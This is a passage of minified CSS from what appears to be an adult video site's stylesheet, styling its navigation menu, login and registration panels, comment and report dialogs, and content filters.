li.main_menu_item.main_menu_item_number_8{width:11%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:auto}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_9{padding-right:12px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#107fc9}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a span{display:none}.navbar_menu_wrapper ul.main_menu li.main_menu_item.heures{display:none;padding-left:0;font-size:11px;color:#fff}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_menu_wrapper ul.main_menu li.social_container:hover{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#107fc9}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #107fc9}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item span{position:absolute;top:0;right:0;bottom:0;left:80px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item span input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item span input{display:block;box-sizing:border-box;height:100%;width:100%}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label.error,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label.error{display:inline-block;width:100%;height:15px;font-size:11px;text-align:left;padding-left:108px;color:#ff0021}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{text-decoration:underline;color:#fff}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.navbar_user_log_reg_wrapper .user_menu_main{width:150px;float:right;text-align:left;border-radius:2px;padding:3px 10px;color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#141414}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{display:block;width:100%;position:relative;color:#fff}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a i{position:absolute;top:7px;left:-20px}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a span{padding-left:5px}.content_section_user_story_videos{height:110px}.recover_login_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);display:none;width:265px;position:absolute;top:50px;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;background-color:#1e1e1e}@media (min-width:768px){.recover_login_wrapper{right:125px}}.recover_login_wrapper .recover_menu_close_btn{position:absolute;top:-50px;right:-5px;margin:10px 10px 9px 0;padding-bottom:2px;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#107fc9}.recover_login_wrapper .recover_login_inside_wrapper{text-align:center}.recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{font-size:15px;line-height:38px;font-weight:700;height:40px;border-bottom:3px solid #107fc9}.recover_login_wrapper .recover_login_inside_wrapper .auth_recover_form_item{padding:5px}.auth_form_item-msg.error{text-align:center;padding-top:5px;color:#ff0021}.auth_form_item-msg.success{text-align:center;padding-top:5px;color:#30ad22}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #5f5f5f}.homepage_category_wrapper{position:relative;padding:10px 10px 5px 10px}@media (min-width:480px){.homepage_category_wrapper{width:300px;margin-left:auto;margin-right:auto;margin-bottom:5px}}.homepage_category_wrapper select.dropdown_categories{width:calc(50% - 2px);margin-right:2px}.homepage_category_wrapper select.dropdown_video_tag{width:calc(50% - 2px);margin-left:2px}.homepage_category_wrapper span.homepage_category_caret{top:14px;right:calc(50% + 7px)}.homepage_category_wrapper span.homepage_video_tag_caret{top:14px;right:15px}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.agepass_check video{pointer-events:none}.comment_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;top:50px;z-index:6;pointer-events:none}.comment_report_modal_wrapper.open{display:block}.comment_report_modal_wrapper .comment_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#fff;background-color:#1e1e1e;pointer-events:initial}.comment_report_modal_wrapper .comment_report_modal #report_comment{position:relative}.comment_report_modal_wrapper .comment_report_modal .comment_report_title{text-align:center;padding:15px 0}.comment_report_modal_wrapper .comment_report_modal .options_item_title{padding:5px 0;font-weight:700}.comment_report_modal_wrapper .comment_report_modal form{padding:0 15px}.comment_report_modal_wrapper .comment_report_modal form .obfs,.comment_report_modal_wrapper .comment_report_modal form a{color:#107fc9}.comment_report_modal_wrapper .comment_report_modal form .obfs:hover,.comment_report_modal_wrapper .comment_report_modal form a:hover{text-decoration:underline}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:50%}}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox span{margin-right:10px}.comment_report_modal_wrapper .comment_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit{text-align:center;margin-top:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#107fc9!important}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button:disabled{opacity:.6}.comment_report_modal_wrapper .comment_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.comment_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.comment_report_modal .custom_radio input{display:none}.comment_report_modal .custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.comment_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #5f5f5f;border-radius:10px;background-color:#323232;color:#fff}.comment_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#fff}.photo_comments_wrapper,.pornstar_comments_wrapper,.studio_comments_wrapper,.video_comments_wrapper{position:relative;display:none;text-align:left}.photo_comments_wrapper.open,.pornstar_comments_wrapper.open,.studio_comments_wrapper.open,.video_comments_wrapper.open{display:block}.comments_display_wrapper{position:relative;margin:10px 0;width:100%;border:none}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,.comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{display:inline-block;width:100%;height:60px;border-radius:2px;margin-bottom:5px;outline:0;border-style:solid;border-width:1px;border-color:#5f5f5f}.comments_display_wrapper .comments_reply_comment_wrapper{margin-left:45px}.comments_display_wrapper .comments_new_comment_btn{display:block;height:40px}.comments_display_wrapper .comments_new_comment_btn button{float:right;width:auto;height:26px;line-height:17px}.comments_display_wrapper .comments_section_wrapper{display:block;position:relative}.comments_display_wrapper .comments_section_wrapper .comments_top_title{padding-top:5px;padding-left:30px;font-size:15px;font-weight:700;color:#fff;background-color:#000}.comments_display_wrapper .comments_section_wrapper .comments_top_title i{position:absolute;top:8px;left:5px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#fff;background-color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom:1px solid #107fc9!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#fff!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{position:relative;padding:10px 5px 10px 45px;border-style:solid;border-width:0 0 1px 0;border-color:#5f5f5f}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;background-color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_avatar_wrapper{position:absolute;top:10px;left:5px;display:inline-block;width:30px;height:30px;border-radius:50%;overflow:hidden}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper{padding-top:5px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .js_comment_timestamp{font-weight:700}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_wrapper{margin:5px 0 10px 0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{display:inline-block;padding:3px 3px;margin-right:3px;font-size:11px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;border-color:#5f5f5f;color:#fff;background-color:#323232}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item .comment_action_item span,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies .comment_action_item span{padding-left:3px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_report_btn{float:right}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#107fc9;border-color:#107fc9}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item.js_comment_delete{padding:3px 7px;margin-right:0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{margin-top:10px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper{margin:0;margin-top:10px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper .comment_load_more_replies_wrapper{margin-left:45px}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_reply_wrapper .comment_reply_input{margin-top:10px}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #5f5f5f}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}.content_section_title div .dropdown_menu{display:none;color:#fff}.content_section_title .title_conditional_main_categories_wrapper_360px{display:none}.content_section_title .conditional_main_category,.content_section_title .random_video_btn_wrapper,.content_section_title .title_main_categories_wrapper{position:relative;float:right;margin-left:3px;height:22px}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .random_video_btn_wrapper .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}@media (min-width:768px){.content_section_title .conditional_main_category button,.content_section_title .random_video_btn_wrapper button,.content_section_title .title_main_categories_wrapper button{display:inline-block}.content_section_title .conditional_main_category button i,.content_section_title .random_video_btn_wrapper button i,.content_section_title .title_main_categories_wrapper button i{position:absolute;top:3px;bottom:0;left:6px}.content_section_title .conditional_main_category button span,.content_section_title .random_video_btn_wrapper button span,.content_section_title .title_main_categories_wrapper button span{margin-left:20px;font-size:11px;line-height:19px}}@media (min-width:768px){.content_section_title .random_video_btn_wrapper{margin-top:3px}}.content_section_title .random_video_btn_wrapper button.btn{position:relative;border:1px solid #5f5f5f}.content_section_title .random_video_btn_wrapper button.btn i{position:relative;top:-1px;left:0}.content_section_all_videos .content_section_title,.content_section_category_videos .content_section_title,.content_section_multifilter_videos .content_section_title,.content_section_video_tags .content_section_title{margin-bottom:0}.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper,.content_section_multifilter_videos .title_wrapper,.content_section_video_tags .title_wrapper{border:none;padding:5px}@media (min-width:968px){.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper,.content_section_multifilter_videos .title_wrapper,.content_section_video_tags .title_wrapper{padding:5px 0}}@media (min-width:768px){.content_section_all_videos .title_wrapper .title_text,.content_section_category_videos .title_wrapper .title_text,.content_section_multifilter_videos .title_wrapper .title_text,.content_section_video_tags .title_wrapper .title_text{margin:0}}.content_section_all_videos .title_wrapper .filters_wrapper,.content_section_category_videos .title_wrapper .filters_wrapper,.content_section_multifilter_videos .title_wrapper .filters_wrapper,.content_section_video_tags .title_wrapper .filters_wrapper{width:100%;margin-right:5px}@media (min-width:768px){.content_section_all_videos .title_wrapper .filters_wrapper,.content_section_category_videos .title_wrapper .filters_wrapper,.content_section_multifilter_videos .title_wrapper .filters_wrapper,.content_section_video_tags .title_wrapper .filters_wrapper{width:auto;margin:initial}}.top_pornstars_wrapper .title_wrapper{padding:5px 0;border:none;position:relative}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;padding:5px}}@media (min-width:968px){.top_pornstars_wrapper .title_wrapper{padding:5px 0}}.top_pornstars_wrapper .title_wrapper .title_text{padding:0 5px 10px 5px;width:100%}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper .title_text{width:auto;padding-bottom:0;margin-bottom:0}}.top_pornstars_wrapper .title_wrapper .filters_wrapper{margin-top:-5px!important;width:100%}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper .filters_wrapper{margin-top:0!important;width:auto}}.top_studios_wrapper .title_wrapper{padding:5px 0;border:none;position:relative}@media (min-width:768px){.top_studios_wrapper .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;padding:5px}}@media (min-width:968px){.top_studios_wrapper .title_wrapper{padding:5px 0}}.top_studios_wrapper .title_wrapper .title_text{border:none;padding:0 5px;width:auto}@media (min-width:768px){.top_studios_wrapper .title_wrapper .title_text{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;width:auto;border:none;padding-bottom:0;margin-bottom:0}}.top_studios_wrapper .title_wrapper .filters_wrapper{margin-top:0;width:auto;margin-right:5px}@media (min-width:768px){.top_studios_wrapper .title_wrapper .filters_wrapper{margin-right:initial}}.content_section_pornstar_related_videos,.content_section_studio_related_videos{min-height:255px}.content_section_pornstar_related_videos,.content_section_studio_related_videos,.content_wrapper_page_pornstar_related_galleries,.content_wrapper_page_studio_related_galleries{margin:0 5px}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:45px}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:0;border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;border-color:#5f5f5f}}.content_section_pornstar_related_videos .title_text,.content_section_studio_related_videos .title_text,.content_wrapper_page_pornstar_related_galleries .title_text,.content_wrapper_page_studio_related_galleries .title_text{float:none!important;margin:5px 0}.content_section_pornstar_related_videos .filters_wrapper,.content_section_studio_related_videos .filters_wrapper,.content_wrapper_page_pornstar_related_galleries .filters_wrapper,.content_wrapper_page_studio_related_galleries .filters_wrapper{float:none!important}@media (min-width:768px){.content_section_pornstar_related_videos .filters_wrapper,.content_section_studio_related_videos .filters_wrapper,.content_wrapper_page_pornstar_related_galleries .filters_wrapper,.content_wrapper_page_studio_related_galleries .filters_wrapper{float:right!important}}.content_section_pornstar_related_videos .filter_by_category,.content_section_studio_related_videos .filter_by_category,.content_wrapper_page_pornstar_related_galleries .filter_by_category,.content_wrapper_page_studio_related_galleries .filter_by_category{margin-left:0!important}@media (min-width:480px){.content_section_pornstar_related_videos .filter_by_category,.content_section_studio_related_videos .filter_by_category,.content_wrapper_page_pornstar_related_galleries .filter_by_category,.content_wrapper_page_studio_related_galleries .filter_by_category{margin-left:5px!important;width:initial!important}}.content_wrapper_page_homepage .content_section_title .title_text{width:calc(100% - 174px)}@media (min-width:968px){.content_wrapper_page_homepage .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}}.content_section_top_videos_homepage .title_text{width:auto!important;margin-top:5px!important}@media (max-width:479px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:480px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:768px){.content_section_top_videos_homepage .title_text{width:auto!important}}.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper{border:none}.content_wrapper_page_gallery_popular_simple .content_section_title .title_text,.content_wrapper_page_gallery_recent .content_section_title .title_text,.content_wrapper_page_gallery_recent_simple .content_section_title .title_text{width:calc(100% - 155px)}@media (min-width:968px){.content_wrapper_page_gallery_popular_simple .content_section_title,.content_wrapper_page_gallery_recent .content_section_title,.content_wrapper_page_gallery_recent_simple .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}}.content_wrapper_page_gallery_popular_simple .filter_wrapper .dropdown_menu,.content_wrapper_page_gallery_recent .filter_wrapper .dropdown_menu,.content_wrapper_page_gallery_recent_simple .filter_wrapper .dropdown_menu{right:0!important;left:auto!important}.content_wrapper_page_gallery_popular .content_section_title .title_text{width:100%}@media (min-width:480px){.content_wrapper_page_gallery_popular .content_section_title .title_text{width:calc(100% - 285px)}}@media (min-width:968px){.content_wrapper_page_gallery_popular .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{min-height:32px}.content_section_pornstar_related_videos .filter_wrapper,.content_section_studio_related_videos .filter_wrapper,.content_wrapper_page_pornstar_related_galleries .filter_wrapper,.content_wrapper_page_studio_related_galleries .filter_wrapper{margin-top:5px;margin-bottom:5px}.content_section_all_videos .filters_wrapper{margin-top:10px}@media (min-width:768px){.content_section_all_videos .filters_wrapper{margin-top:0}}@media (min-width:968px){.content_post_page{margin-top:5px!important}}.content_post_page .video_wrapper .video_iframe_container{position:relative;display:block;width:100%;height:100%;margin:0 auto}.content_post_page .video_wrapper .video_iframe_container>iframe{width:100%;height:100%;border:0}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.content_section_footer .video_footer_text{margin:0 5px}.filters_wrapper{text-align:center}@media (min-width:768px){.filters_wrapper{line-height:initial!important}}.filters_wrapper .title_filter_country{width:58px}.filters_wrapper .title_filter_country select{padding-left:2px}.filters_wrapper .filter_wrapper{position:relative;display:inline-block}.filters_wrapper .filter_wrapper.filter_by_category{position:relative;margin:0;margin-top:5px;margin-bottom:5px;display:block;width:100%}.filters_wrapper .filter_wrapper.filter_by_category select{width:100%}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret{position:absolute;top:1px;right:5px;height:20px;background-color:#323232}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret:before{vertical-align:1px}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{position:absolute;top:1px;right:5px;height:20px;background-color:#323232}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret:before{vertical-align:1px}.filters_wrapper .filter_wrapper:first-child{margin-left:0}.filters_wrapper .filter_wrapper .filter_menu{right:auto;left:5px;color:#fff;background-color:#323232}@media (min-width:480px){.filters_wrapper .filter_wrapper .filter_menu{left:85px}}@media (min-width:768px){.filters_wrapper .filter_wrapper .filter_menu{left:auto;right:300px}}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{text-align:center;border-bottom:1px solid #5f5f5f;padding-bottom:5px}.filters_wrapper .filter_wrapper.filter_duration_wrapper .filter_menu,.filters_wrapper .filter_wrapper.filter_quality_wrapper .filter_menu{left:auto;right:0}.filters_wrapper .filter_wrapper.filter_gallery_type .filter_menu{top:24px!important;position:absolute;min-width:95px;right:0}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_menu{position:absolute;right:0;top:25px;z-index:4}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper{width:300px}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;padding:0 10px}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{width:25%;text-align:center;line-height:19px;padding:5px;cursor:pointer;border-bottom:1px solid #5f5f5f}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom:3px solid #107fc9}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper input{display:none}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_option_title{text-align:center;padding:5px 10px 5px 0}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_container{padding:5px 